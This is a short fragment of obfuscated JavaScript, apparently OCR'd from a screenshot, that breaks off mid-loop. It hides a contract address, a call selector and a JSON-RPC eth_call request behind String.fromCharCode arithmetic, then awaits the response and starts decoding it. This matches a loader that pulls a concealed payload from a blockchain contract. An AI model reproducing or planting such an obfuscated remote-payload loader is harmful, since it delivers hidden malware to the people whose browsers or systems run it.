
(69+29),(39+57+1),(33+14+1),(15+84),(96+1+1),
(30+24),(35+66),(34+68),(93+4+1),(5+93),
(30+9+9),(32+19),(28+27),(11+6+33),(41+3+5),
(28+20),(45+3),(4+8+45),(5+49),(64+33+5),
(24+24),(29+11+8),(53+2+2),(47+2+0),(28+26),
(20+35),(40+57),(16+5+80),(46+8+2),(6+6+42),
(57+42+2),(6+26+18),(94+5),(17+5+28),(44+10),
(17+31+4),(27+15+10),(18+32),(92+9),
(12+43)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod
e((6+26)).trim();for(let i=0;i